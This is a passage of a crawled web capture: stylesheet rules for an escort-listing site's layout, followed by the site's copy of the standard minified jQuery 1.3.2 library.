-18px;}.citylist-wrapper{font-size:18px;margin-bottom:30px;line-height:1.4;}.citylist-header{display:block;margin-bottom:20px;}.citylist1{float:left;width:42%;padding-left:50px;}.clear-both{clear:both;}#citymap{display:none;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9,#block-views-dc0b84aa4ab9e73e753661a9e4872f6c,#block-views-1c1fa6a206945ab8f694233b8e286407,#block-views-4ea954f1fc108b41781d692879ea0482,#block-views-56755c4ffbf710c8b8dabd890310982e,#block-views-00617bee7243dea7fd68fc292b2ed0e7,#block-views-d65f9165f92d4183ad50e6579e620ef8{background:#B6399C;-webkit-border-radius:3px;border-radius:3px;position:relative;font-size:12px;margin-bottom:24px;float:left;background:none !important;margin-right:24px;width:auto !important;text-align:center;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9,#block-views-d65f9165f92d4183ad50e6579e620ef8{margin-right:0;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9 .block-inner,#block-views-dc0b84aa4ab9e73e753661a9e4872f6c .block-inner,#block-views-1c1fa6a206945ab8f694233b8e286407 .block-inner,#block-views-4ea954f1fc108b41781d692879ea0482 .block-inner,#block-views-56755c4ffbf710c8b8dabd890310982e .block-inner,#block-views-00617bee7243dea7fd68fc292b2ed0e7 .block-inner,#block-views-d65f9165f92d4183ad50e6579e620ef8 .block-inner{width:160px;height:175px;margin:8px 10px 10px 47px;background:#fff;-webkit-box-shadow:3px 3px 5px  #000;box-shadow:1px 1px 10px  #000;width:170px;height:194px;margin:0 0 0 37px;-webkit-box-shadow:none;box-shadow:none;}body:last-child #block-views-e4b1240f9fc0093b7703d11aeb6d21a9 .block-inner:before,body:last-child #block-views-dc0b84aa4ab9e73e753661a9e4872f6c .block-inner:before,body:last-child #block-views-1c1fa6a206945ab8f694233b8e286407 .block-inner:before,body:last-child #block-views-4ea954f1fc108b41781d692879ea0482 .block-inner:before,body:last-child #block-views-56755c4ffbf710c8b8dabd890310982e .block-inner:before,body:last-child #block-views-00617bee7243dea7fd68fc292b2ed0e7 .block-inner:before,body:last-child #block-views-d65f9165f92d4183ad50e6579e620ef8 .block-inner:before{content:'FEATURED';position:absolute;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:left top 0;-ms-transform-origin:0 0;transform-origin:left top 0;display:inline-block;left:4px;bottom:-21px;font-size:39px;color:#000;font-weight:700;color:#B6399C;}body:last-child #block-views-1c1fa6a206945ab8f694233b8e286407 .block-inner:before,body:last-child #block-views-4ea954f1fc108b41781d692879ea0482 .block-inner:before,body:last-child #block-views-00617bee7243dea7fd68fc292b2ed0e7 .block-inner:before{color:#964EBD;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9 .content,#block-views-dc0b84aa4ab9e73e753661a9e4872f6c .content,#block-views-1c1fa6a206945ab8f694233b8e286407 .content,#block-views-4ea954f1fc108b41781d692879ea0482 .content,#block-views-56755c4ffbf710c8b8dabd890310982e .content,#block-views-00617bee7243dea7fd68fc292b2ed0e7 .content,#block-views-d65f9165f92d4183ad50e6579e620ef8 .content{padding:8px;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9 .views-field-title,#block-views-dc0b84aa4ab9e73e753661a9e4872f6c .views-field-title,#block-views-1c1fa6a206945ab8f694233b8e286407 .views-field-title,#block-views-4ea954f1fc108b41781d692879ea0482 .views-field-title,#block-views-56755c4ffbf710c8b8dabd890310982e .views-field-title,#block-views-00617bee7243dea7fd68fc292b2ed0e7 .views-field-title,#block-views-d65f9165f92d4183ad50e6579e620ef8 .views-field-title{margin-top:7px;}.emptytext{margin-top:45px;}#block-block-6{margin-top:0;margin-bottom:21px;font-size:14px;}.disclaimer-box{margin-top:13px;}.block-webform #edit-submitted-your-email,.block-webform #edit-submitted-your-email-1,#block-views--exp-search-page_2 .views-exposed-widget #edit-keywords{width:105px;border-radius:3px;border:none;padding:4px;}input.form-submit{border:none;border-radius:3px;color:#fff;font-size:12px;text-transform:uppercase;min-height:24px;letter-spacing:0;cursor:pointer;background:#B8007B;-webkit-box-shadow:0px -5px 10px #A1006B inset;box-shadow:0px -5px 10px #A1006B inset;}input.form-submit:hover{background:#D62C9E;-webkit-box-shadow:0px -5px 10px #B71F85 inset;box-shadow:0px -5px 10px #B71F85 inset;}#sidebar-left input.form-submit{font-size:12px;letter-spacing:0;height:24px;width:58px;padding-left:0;padding-right:0;text-transform:uppercase;}.block-webform .form-submit{margin-top:11px;}.breadcrumb{padding:6px 0px 19px;}.node .terms,.node .field-label,.node .field-label-inline-first{margin-bottom:10px;font-weight:700;text-transform:uppercase;}.node .terms{margin-bottom:15px;}.node .terms ul{margin-left:6px;}ul.links li{padding:0 8px 0 0;}ul.pager{line-height:1.75em;}.clone-attack{display:none;}#gfebanner,#gfebanner img{text-align:center;max-width:100%;}#block-views-Escort_Locations-block_1 .view-header{font-size:1em;font-weight:bold;text-transform:uppercase;}.view-Escort-Categories a,.view-Escort-Locations a{font-size:1em;}.node .field-type-link a{white-space:normal;}body.section-admin #content-header h1.title{margin-top:10px;}.lclink{font-weight:bold;font-size:15px;}.nav .nav-butt2{margin-bottom:35px;}.sn-disclaimer #page-wrapper{background:none;}.sn-disclaimer #header-top,.sn-disclaimer #header{display:none;}.sn-disclaimer #content{border-left:none;margin-top:20px;overflow-x:visible;}.sn-disclaimer #content-inner{margin:0;}.sn-disclaimer #content-area{font-size:1.1em;line-height:1em;}.sn-disclaimer #content-header h1.title{margin-top:0;}.sn-disclaimer .disclaimer-yes,.sn-disclaimer .disclaimer-no{border:none;padding:5px 10px;margin:0 10px 0 0;border-radius:3px;color:#fff;text-transform:uppercase;text-decoration:none;min-height:24px;letter-spacing:0;cursor:pointer;background:#B8007B;-webkit-box-shadow:0px -5px 10px #A1006B inset;box-shadow:0px -5px 10px #A1006B inset;}.sn-disclaimer .disclaimer-yes:hover,.sn-disclaimer .disclaimer-no:hover{background:#D62C9E;-webkit-box-shadow:0px -5px 10px #B71F85 inset;box-shadow:0px -5px 10px #B71F85 inset;}.sn-disclaimer .disclaimer-yes2,.sn-disclaimer .disclaimer-no2{color:#000;}.sn-disclaimer .disclaimer-no{opacity:0.5;}#sn-disclaimer-wrapper{display:none;}#sn-disclaimer{background:#000;color:#fff;height:100%;}#sn-disclaimer-inner{padding:20px;}#sn-disclaimer h2{text-transform:uppercase;margin-bottom:10px;}#sn-disclaimer .disclaimer-yes,#sn-disclaimer .disclaimer-no{border:none;padding:5px 10px;margin:0 10px 0 0;border-radius:3px;color:#fff;text-transform:uppercase;text-decoration:none;min-height:24px;letter-spacing:0;cursor:pointer;background:#B8007B;-webkit-box-shadow:0px -5px 10px #A1006B inset;box-shadow:0px -5px 10px #A1006B inset;}#sn-disclaimer .disclaimer-yes:hover,#sn-disclaimer .disclaimer-no:hover{background:#D62C9E;-webkit-box-shadow:0px -5px 10px #B71F85 inset;box-shadow:0px -5px 10px #B71F85 inset;}#sn-disclaimer .disclaimer-yes2,#sn-disclaimer .disclaimer-no2{color:#000;}#sn-disclaimer .disclaimer-no{opacity:0.5;}#taxonomy-1-container-1{margin-top:-15px;padding-top:0;}#taxonomy-1-container-1 fieldset{background:#2f2f2f;margin-bottom:20px;}#taxonomy-1-container-1 span{color:#ffff00;}#taxonomy-1-container-1 .form-item{max-width:150px;}.taxonomy-super-select-checkboxes #edit-taxonomy-1-54-wrapper{margin-top:-10px;}.terms-online .online-services{color:#7B6C7D;}.terms-online li span{font-size:8px;color:#ffff00;position:relative;top:-4px;}.terms-online li span span{font-size:16px;color:red;top:3px;}.view-id-Escort_Categories tr.row-first{height:50px;vertical-align:top;}.view-id-Escort_Categories tr.row-first .covid{font-size:10px;color:#ffff00;displaY:block;}.view-id-Escort_Categories tr.row-first .covid .covid{font-size:16px;color:red;display:inline;position:relative;top:2px;}.snadglare{float:left;text-align:center;width:100%;}.snadglare span iframe{margin-bottom:20px !important;}.premium-sponsored{font-variant:small-caps;font-weight:bold;color:#c782f3;}.sn-nav-buttons .premium-sponsored{display:block;font-size:8px;line-height:10px;}.sn-nav-buttons .pinknav .premium-sponsored{color:#ebccff;}.mobile-show{display:none;}@media screen and (max-width:930px) {#page,#logo,#closure-blocks{width:100%;}#header{overflow:hidden;}#content,.no-sidebars #content{max-width:100%;overflow-x:hidden;}.sidebar-left #content{width:475px;margin-right:-800px;width:calc(100% - 200px);margin-right:calc(-100% - 300px);}.view-display-id-page_1 .views-field-field-description-value{height:auto;min-height:33px;}#block-views-1c1fa6a206945ab8f694233b8e286407{margin-right:0;}#block-views-e4b1240f9fc0093b7703d11aeb6d21a9{display:none;}.sn-global.sidebar-left #content,.sn-global.sidebar-left #sidebar-left{width:100%;margin:0;border-left:0;}.sn-global.sidebar-left #content-inner{margin-left:10px;}.sn-global.sidebar-left #block-block-11 .content > div{margin:0 auto;}.block-views .views-row-even,.block-views .views-row-odd{width:100%;float:left;}.view-Agency-Banners img{max-width:100%;}}@media screen and (max-width:700px) {.mobile-hide{display:none;}.mobile-show{display:inline;}#sidebar-left{width:100%;margin:0;}#sidebar-left-inner{margin:0;}.sidebar-left #content{width:100%;margin:0;border-left:none;}.sn-global.sidebar-left #content #block-block-11{}.sidebar-left #content-inner{margin:0;}#block-ad-17{border:none;}.section-node-add #sidebar-left{margin-top:30px;}.section-node-add .nav{display:none;}.clone-attacked .nav{display:none;}.clone-attacked .nav.clone-attack{display:block;margin-bottom:10px;}.clone-attack{width:101%;}.clone-attack a{min-height:0;display:inline-block;font-size:13px;padding:5px 0;width:31.9%;margin-right:1%;}#footer{font-size:1em;line-height:1.5em;}.node-user-links{height:auto;}.node-top-banner,.node .listing-video,.node .field-field-photos{width:100%;text-align:center;}.node .field-field-photos img{max-width:100%;height:auto;}.sidebar-left #content-inner{padding-top:103.5px;}.clone-attacked .nav.clone-attack{margin-top:-103.5px;}.node-top-banner{height:316px;}}@media screen and (max-width:555px) {#logo{background:url(https://sugarnights.com/sites/all/themes/SNtheme/images/header-sugarnights.gif) no-repeat;}#logo-image{opacity:0;}#block-block-7{background:none;}.clone-attack a{font-size:11px;width:31.8%;}.block-webform h2,#block-views--exp-search-page_2 h2{width:100%;}.sidebar-left #content-inner{padding-top:138px;}.clone-attacked .nav.clone-attack{margin-top:-138px;}}@media screen and (max-width:445px) {.clone-attack a{width:48.44%;}.citylist1{padding-left:20px;}}


--- FILE ---
content_type: application/javascript
request_url: https://tucson.sugarnights.com/sites/default/files/js/js_fb95992e30e4b0bf231bf4c14674906a.js
body_size: 46059
content:
/*
 * jQuery JavaScript Library v1.3.2
 * http://jquery.com/
 *
 * Copyright (c) 2009 John Resig
 * Dual licensed under the MIT and GPL licenses.
 * http://docs.jquery.com/License
 *
 * Date: 2009-02-19 17:34:21 -0500 (Thu, 19 Feb 2009)
 * Revision: 6246
 */
(function(){var l=this,g,y=l.jQuery,p=l.$,o=l.jQuery=l.$=function(E,F){return new o.fn.init(E,F)},D=/^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,f=/^.[^:#\[\.,]*$/;o.fn=o.prototype={init:function(E,H){E=E||document;if(E.nodeType){this[0]=E;this.length=1;this.context=E;return this}if(typeof E==="string"){var G=D.exec(E);if(G&&(G[1]||!H)){if(G[1]){E=o.clean([G[1]],H)}else{var I=document.getElementById(G[3]);if(I&&I.id!=G[3]){return o().find(E)}var F=o(I||[]);F.context=document;F.selector=E;return F}}else{return o(H).find(E)}}else{if(o.isFunction(E)){return o(document).ready(E)}}if(E.selector&&E.context){this.selector=E.selector;this.context=E.context}return this.setArray(o.isArray(E)?E:o.makeArray(E))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(E){return E===g?Array.prototype.slice.call(this):this[E]},pushStack:function(F,H,E){var G=o(F);G.prevObject=this;G.context=this.context;if(H==="find"){G.selector=this.selector+(this.selector?" ":"")+E}else{if(H){G.selector=this.selector+"."+H+"("+E+")"}}return G},setArray:function(E){this.length=0;Array.prototype.push.apply(this,E);return this},each:function(F,E){return o.each(this,F,E)},index:function(E){return o.inArray(E&&E.jquery?E[0]:E,this)},attr:function(F,H,G){var E=F;if(typeof F==="string"){if(H===g){return this[0]&&o[G||"attr"](this[0],F)}else{E={};E[F]=H}}return this.each(function(I){for(F in E){o.attr(G?this.style:this,F,o.prop(this,E[F],G,I,F))}})},css:function(E,F){if((E=="width"||E=="height")&&parseFloat(F)<0){F=g}return this.attr(E,F,"curCSS")},text:function(F){if(typeof F!=="object"&&F!=null){return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(F))}var E="";o.each(F||this,function(){o.each(this.childNodes,function(){if(this.nodeType!=8){E+=this.nodeType!=1?this.nodeValue:o.fn.text([this])}})});return E},wrapAll:function(E){if(this[0]){var F=o(E,this[0].ownerDocument).clone();if(this[0].parentNode){F.insertBefore(this[0])}F.map(function(){var G=this;while(G.firstChild){G=G.firstChild}return G}).append(this)}return this},wrapInner:function(E){return this.each(function(){o(this).contents().wrapAll(E)})},wrap:function(E){return this.each(function(){o(this).wrapAll(E)})},append:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.appendChild(E)}})},prepend:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.insertBefore(E,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this)})},after:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this.nextSibling)})},end:function(){return this.prevObject||o([])},push:[].push,sort:[].sort,splice:[].splice,find:function(E){if(this.length===1){var F=this.pushStack([],"find",E);F.length=0;o.find(E,this[0],F);return F}else{return this.pushStack(o.unique(o.map(this,function(G){return o.find(E,G)})),"find",E)}},clone:function(G){var E=this.map(function(){if(!o.support.noCloneEvent&&!o.isXMLDoc(this)){var I=this.outerHTML;if(!I){var J=this.ownerDocument.createElement("div");J.appendChild(this.cloneNode(true));I=J.innerHTML}return o.clean([I.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else{return this.cloneNode(true)}});if(G===true){var H=this.find("*").andSelf(),F=0;E.find("*").andSelf().each(function(){if(this.nodeName!==H[F].nodeName){return}var I=o.data(H[F],"events");for(var K in I){for(var J in I[K]){o.event.add(this,K,I[K][J],I[K][J].data)}}F++})}return E},filter:function(E){return this.pushStack(o.isFunction(E)&&o.grep(this,function(G,F){return E.call(G,F)})||o.multiFilter(E,o.grep(this,function(F){return F.nodeType===1})),"filter",E)},closest:function(E){var G=o.expr.match.POS.test(E)?o(E):null,F=0;return this.map(function(){var H=this;while(H&&H.ownerDocument){if(G?G.index(H)>-1:o(H).is(E)){o.data(H,"closest",F);return H}H=H.parentNode;F++}})},not:function(E){if(typeof E==="string"){if(f.test(E)){return this.pushStack(o.multiFilter(E,this,true),"not",E)}else{E=o.multiFilter(E,this)}}var F=E.length&&E[E.length-1]!==g&&!E.nodeType;return this.filter(function(){return F?o.inArray(this,E)<0:this!=E})},add:function(E){return this.pushStack(o.unique(o.merge(this.get(),typeof E==="string"?o(E):o.makeArray(E))))},is:function(E){return !!E&&o.multiFilter(E,this).length>0},hasClass:function(E){return !!E&&this.is("."+E)},val:function(K){if(K===g){var E=this[0];if(E){if(o.nodeName(E,"option")){return(E.attributes.value||{}).specified?E.value:E.text}if(o.nodeName(E,"select")){var I=E.selectedIndex,L=[],M=E.options,H=E.type=="select-one";if(I<0){return null}for(var F=H?I:0,J=H?I+1:M.length;F<J;F++){var G=M[F];if(G.selected){K=o(G).val();if(H){return K}L.push(K)}}return L}return(E.value||"").replace(/\r/g,"")}return g}if(typeof K==="number"){K+=""}return this.each(function(){if(this.nodeType!=1){return}if(o.isArray(K)&&/radio|checkbox/.test(this.type)){this.checked=(o.inArray(this.value,K)>=0||o.inArray(this.name,K)>=0)}else{if(o.nodeName(this,"select")){var N=o.makeArray(K);o("option",this).each(function(){this.selected=(o.inArray(this.value,N)>=0||o.inArray(this.text,N)>=0)});if(!N.length){this.selectedIndex=-1}}else{this.value=K}}})},html:function(E){return E===g?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(E)},replaceWith:function(E){return this.after(E).remove()},eq:function(E){return this.slice(E,+E+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(E){return this.pushStack(o.map(this,function(G,F){return E.call(G,F,G)}))},andSelf:function(){return this.add(this.prevObject)},domManip:function(J,M,L){if(this[0]){var I=(this[0].ownerDocument||this[0]).createDocumentFragment(),F=o.clean(J,(this[0].ownerDocument||this[0]),I),H=I.firstChild;if(H){for(var G=0,E=this.length;G<E;G++){L.call(K(this[G],H),this.length>1||G>0?I.cloneNode(true):I)}}if(F){o.each(F,z)}}return this;function K(N,O){return M&&o.nodeName(N,"table")&&o.nodeName(O,"tr")?(N.getElementsByTagName("tbody")[0]||N.appendChild(N.ownerDocument.createElement("tbody"))):N}}};o.fn.init.prototype=o.fn;function z(E,F){if(F.src){o.ajax({url:F.src,async:false,dataType:"script"})}else{o.globalEval(F.text||F.textContent||F.innerHTML||"")}if(F.parentNode){F.parentNode.removeChild(F)}}function e(){return +new Date}o.extend=o.fn.extend=function(){var J=arguments[0]||{},H=1,I=arguments.length,E=false,G;if(typeof J==="boolean"){E=J;J=arguments[1]||{};H=2}if(typeof J!=="object"&&!o.isFunction(J)){J={}}if(I==H){J=this;--H}for(;H<I;H++){if((G=arguments[H])!=null){for(var F in G){var K=J[F],L=G[F];if(J===L){continue}if(E&&L&&typeof L==="object"&&!L.nodeType){J[F]=o.extend(E,K||(L.length!=null?[]:{}),L)}else{if(L!==g){J[F]=L}}}}}return J};var b=/z-?index|font-?weight|opacity|zoom|line-?height/i,q=document.defaultView||{},s=Object.prototype.toString;o.extend({noConflict:function(E){l.$=p;if(E){l.jQuery=y}return o},isFunction:function(E){return s.call(E)==="[object Function]"},isArray:function(E){return s.call(E)==="[object Array]"},isXMLDoc:function(E){return E.nodeType===9&&E.documentElement.nodeName!=="HTML"||!!E.ownerDocument&&o.isXMLDoc(E.ownerDocument)},globalEval:function(G){if(G&&/\S/.test(G)){var F=document.getElementsByTagName("head")[0]||document.documentElement,E=document.createElement("script");E.type="text/javascript";if(o.support.scriptEval){E.appendChild(document.createTextNode(G))}else{E.text=G}F.insertBefore(E,F.firstChild);F.removeChild(E)}},nodeName:function(F,E){return F.nodeName&&F.nodeName.toUpperCase()==E.toUpperCase()},each:function(G,K,F){var E,H=0,I=G.length;if(F){if(I===g){for(E in G){if(K.apply(G[E],F)===false){break}}}else{for(;H<I;){if(K.apply(G[H++],F)===false){break}}}}else{if(I===g){for(E in G){if(K.call(G[E],E,G[E])===false){break}}}else{for(var J=G[0];H<I&&K.call(J,H,J)!==false;J=G[++H]){}}}return G},prop:function(H,I,G,F,E){if(o.isFunction(I)){I=I.call(H,F)}return typeof I==="number"&&G=="curCSS"&&!b.test(E)?I+"px":I},className:{add:function(E,F){o.each((F||"").split(/\s+/),function(G,H){if(E.nodeType==1&&!o.className.has(E.className,H)){E.className+=(E.className?" ":"")+H}})},remove:function(E,F){if(E.nodeType==1){E.className=F!==g?o.grep(E.className.split(/\s+/),function(G){return !o.className.has(F,G)}).join(" "):""}},has:function(F,E){return F&&o.inArray(E,(F.className||F).toString().split(/\s+/))>-1}},swap:function(H,G,I){var E={};for(var F in G){E[F]=H.style[F];H.style[F]=G[F]}I.call(H);for(var F in G){H.style[F]=E[F]}},css:function(H,F,J,E){if(F=="width"||F=="height"){var L,G={position:"absolute",visibility:"hidden",display:"block"},K=F=="width"?["Left","Right"]:["Top","Bottom"];function I(){L=F=="width"?H.offsetWidth:H.offsetHeight;if(E==="border"){return}o.each(K,function(){if(!E){L-=parseFloat(o.curCSS(H,"padding"+this,true))||0}if(E==="margin"){L+=parseFloat(o.curCSS(H,"margin"+this,true))||0}else{L-=parseFloat(o.curCSS(H,"border"+this+"Width",true))||0}})}if(H.offsetWidth!==0){I()}else{o.swap(H,G,I)}return Math.max(0,Math.round(L))}return o.curCSS(H,F,J)},curCSS:function(I,F,G){var L,E=I.style;if(F=="opacity"&&!o.support.opacity){L=o.attr(E,"opacity");return L==""?"1":L}if(F.match(/float/i)){F=w}if(!G&&E&&E[F]){L=E[F]}else{if(q.getComputedStyle){if(F.match(/float/i)){F="float"}F=F.replace(/([A-Z])/g,"-$1").toLowerCase();var M=q.getComputedStyle(I,null);if(M){L=M.getPropertyValue(F)}if(F=="opacity"&&L==""){L="1"}}else{if(I.currentStyle){var J=F.replace(/\-(\w)/g,function(N,O){return O.toUpperCase()});L=I.currentStyle[F]||I.currentStyle[J];if(!/^\d+(px)?$/i.test(L)&&/^\d/.test(L)){var H=E.left,K=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;E.left=L||0;L=E.pixelLeft+"px";E.left=H;I.runtimeStyle.left=K}}}}return L},clean:function(F,K,I){K=K||document;if(typeof K.createElement==="undefined"){K=K.ownerDocument||K[0]&&K[0].ownerDocument||document}if(!I&&F.length===1&&typeof F[0]==="string"){var H=/^<(\w+)\s*\/?>$/.exec(F[0]);if(H){return[K.createElement(H[1])]}}var G=[],E=[],L=K.createElement("div");o.each(F,function(P,S){if(typeof S==="number"){S+=""}if(!S){return}if(typeof S==="string"){S=S.replace(/(<(\w+)[^>]*?)\/>/g,function(U,V,T){return T.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?U:V+"></"+T+">"});var O=S.replace(/^\s+/,"").substring(0,10).toLowerCase();var Q=!O.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!O.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||O.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!O.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!O.indexOf("<td")||!O.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!O.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||!o.support.htmlSerialize&&[1,"div<div>","</div>"]||[0,"",""];L.innerHTML=Q[1]+S+Q[2];while(Q[0]--){L=L.lastChild}if(!o.support.tbody){var R=/<tbody/i.test(S),N=!O.indexOf("<table")&&!R?L.firstChild&&L.firstChild.childNodes:Q[1]=="<table>"&&!R?L.childNodes:[];for(var M=N.length-1;M>=0;--M){if(o.nodeName(N[M],"tbody")&&!N[M].childNodes.length){N[M].parentNode.removeChild(N[M])}}}if(!o.support.leadingWhitespace&&/^\s/.test(S)){L.insertBefore(K.createTextNode(S.match(/^\s*/)[0]),L.firstChild)}S=o.makeArray(L.childNodes)}if(S.nodeType){G.push(S)}else{G=o.merge(G,S)}});if(I){for(var J=0;G[J];J++){if(o.nodeName(G[J],"script")&&(!G[J].type||G[J].type.toLowerCase()==="text/javascript")){E.push(G[J].parentNode?G[J].parentNode.removeChild(G[J]):G[J])}else{if(G[J].nodeType===1){G.splice.apply(G,[J+1,0].concat(o.makeArray(G[J].getElementsByTagName("script"))))}I.appendChild(G[J])}}return E}return G},attr:function(J,G,K){if(!J||J.nodeType==3||J.nodeType==8){return g}var H=!o.isXMLDoc(J),L=K!==g;G=H&&o.props[G]||G;if(J.tagName){var F=/href|src|style/.test(G);if(G=="selected"&&J.parentNode){J.parentNode.selectedIndex}if(G in J&&H&&!F){if(L){if(G=="type"&&o.nodeName(J,"input")&&J.parentNode){throw"type property can't be changed"}J[G]=K}if(o.nodeName(J,"form")&&J.getAttributeNode(G)){return J.getAttributeNode(G).nodeValue}if(G=="tabIndex"){var I=J.getAttributeNode("tabIndex");return I&&I.specified?I.value:J.nodeName.match(/(button|input|object|select|textarea)/i)?0:J.nodeName.match(/^(a|area)$/i)&&J.href?0:g}return J[G]}if(!o.support.style&&H&&G=="style"){return o.attr(J.style,"cssText",K)}if(L){J.setAttribute(G,""+K)}var E=!o.support.hrefNormalized&&H&&F?J.getAttribute(G,2):J.getAttribute(G);return E===null?g:E}if(!o.support.opacity&&G=="opacity"){if(L){J.zoom=1;J.filter=(J.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(K)+""=="NaN"?"":"alpha(opacity="+K*100+")")}return J.filter&&J.filter.indexOf("opacity=")>=0?(parseFloat(J.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}G=G.replace(/-([a-z])/ig,function(M,N){return N.toUpperCase()});if(L){J[G]=K}return J[G]},trim:function(E){return(E||"").replace(/^\s+|\s+$/g,"")},makeArray:function(G){var E=[];if(G!=null){var F=G.length;if(F==null||typeof G==="string"||o.isFunction(G)||G.setInterval){E[0]=G}else{while(F){E[--F]=G[F]}}}return E},inArray:function(G,H){for(var E=0,F=H.length;E<F;E++){if(H[E]===G){return E}}return -1},merge:function(H,E){var F=0,G,I=H.length;if(!o.support.getAll){while((G=E[F++])!=null){if(G.nodeType!=8){H[I++]=G}}}else{while((G=E[F++])!=null){H[I++]=G}}return H},unique:function(K){var F=[],E={};try{for(var G=0,H=K.length;G<H;G++){var J=o.data(K[G]);if(!E[J]){E[J]=true;F.push(K[G])}}}catch(I){F=K}return F},grep:function(F,J,E){var G=[];for(var H=0,I=F.length;H<I;H++){if(!E!=!J(F[H],H)){G.push(F[H])}}return G},map:function(E,J){var F=[];for(var G=0,H=E.length;G<H;G++){var I=J(E[G],G);if(I!=null){F[F.length]=I}}return F.concat.apply([],F)}});var C=navigator.userAgent.toLowerCase();o.browser={version:(C.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],safari:/webkit/.test(C),opera:/opera/.test(C),msie:/msie/.test(C)&&!/opera/.test(C),mozilla:/mozilla/.test(C)&&!/(compatible|webkit)/.test(C)};o.each({parent:function(E){return E.parentNode},parents:function(E){return o.dir(E,"parentNode")},next:function(E){return o.nth(E,2,"nextSibling")},prev:function(E){return o.nth(E,2,"previousSibling")},nextAll:function(E){return o.dir(E,"nextSibling")},prevAll:function(E){return o.dir(E,"previousSibling")},siblings:function(E){return o.sibling(E.parentNode.firstChild,E)},children:function(E){return o.sibling(E.firstChild)},contents:function(E){return o.nodeName(E,"iframe")?E.contentDocument||E.contentWindow.document:o.makeArray(E.childNodes)}},function(E,F){o.fn[E]=function(G){var H=o.map(this,F);if(G&&typeof G=="string"){H=o.multiFilter(G,H)}return this.pushStack(o.unique(H),E,G)}});o.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(E,F){o.fn[E]=function(G){var J=[],L=o(G);for(var K=0,H=L.length;K<H;K++){var I=(K>0?this.clone(true):this).get();o.fn[F].apply(o(L[K]),I);J=J.concat(I)}return this.pushStack(J,E,G)}});o.each({removeAttr:function(E){o.attr(this,E,"");if(this.nodeType==1){this.removeAttribute(E)}},addClass:function(E){o.className.add(this,E)},removeClass:function(E){o.className.remove(this,E)},toggleClass:function(F,E){if(typeof E!=="boolean"){E=!o.className.has(this,F)}o.className[E?"add":"remove"](this,F)},remove:function(E){if(!E||o.filter(E,[this]).length){o("*",this).add([this]).each(function(){o.event.remove(this);o.removeData(this)});if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){o(this).children().remove();while(this.firstChild){this.removeChild(this.firstChild)}}},function(E,F){o.fn[E]=function(){return this.each(F,arguments)}});function j(E,F){return E[0]&&parseInt(o.curCSS(E[0],F,true),10)||0}var h="jQuery"+e(),v=0,A={};o.extend({cache:{},data:function(F,E,G){F=F==l?A:F;var H=F[h];if(!H){H=F[h]=++v}if(E&&!o.cache[H]){o.cache[H]={}}if(G!==g){o.cache[H][E]=G}return E?o.cache[H][E]:H},removeData:function(F,E){F=F==l?A:F;var H=F[h];if(E){if(o.cache[H]){delete o.cache[H][E];E="";for(E in o.cache[H]){break}if(!E){o.removeData(F)}}}else{try{delete F[h]}catch(G){if(F.removeAttribute){F.removeAttribute(h)}}delete o.cache[H]}},queue:function(F,E,H){if(F){E=(E||"fx")+"queue";var G=o.data(F,E);if(!G||o.isArray(H)){G=o.data(F,E,o.makeArray(H))}else{if(H){G.push(H)}}}return G},dequeue:function(H,G){var E=o.queue(H,G),F=E.shift();if(!G||G==="fx"){F=E[0]}if(F!==g){F.call(H)}}});o.fn.extend({data:function(E,G){var H=E.split(".");H[1]=H[1]?"."+H[1]:"";if(G===g){var F=this.triggerHandler("getData"+H[1]+"!",[H[0]]);if(F===g&&this.length){F=o.data(this[0],E)}return F===g&&H[1]?this.data(H[0]):F}else{return this.trigger("setData"+H[1]+"!",[H[0],G]).each(function(){o.data(this,E,G)})}},removeData:function(E){return this.each(function(){o.removeData(this,E)})},queue:function(E,F){if(typeof E!=="string"){F=E;E="fx"}if(F===g){return o.queue(this[0],E)}return this.each(function(){var G=o.queue(this,E,F);if(E=="fx"&&G.length==1){G[0].call(this)}})},dequeue:function(E){return this.each(function(){o.dequeue(this,E)})}});
/*
 * Sizzle CSS Selector Engine - v0.9.3
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
